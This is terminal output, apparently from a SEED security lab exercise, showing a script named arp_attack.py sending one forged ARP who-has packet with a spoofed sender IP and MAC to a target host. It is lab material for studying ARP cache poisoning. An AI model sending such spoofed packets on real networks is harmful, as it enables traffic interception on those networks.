 [05/21/21]seed@VM:~/.../ARP$ sudo python arp_attack.py
###[ Ethernet ]###
  dst       = 08:00:27:bd:8a:cf
  src       = 08:00:27:11:8f:ff
  type      = 0x806
###[ ARP ]###
     hwtype    = 0x1
     ptype     = 0x800
     hwlen     = 6
     plen      = 4
     op        = who-has
     hwsrc     = 08:00:27:16:22:25
     psrc      = 10.0.2.4
     hwdst     = 08:00:27:bd:8a:cf
     pdst      = 10.0.2.15
.
Sent 1 packets.
[05/21/21]seed@VM:~/.../ARP$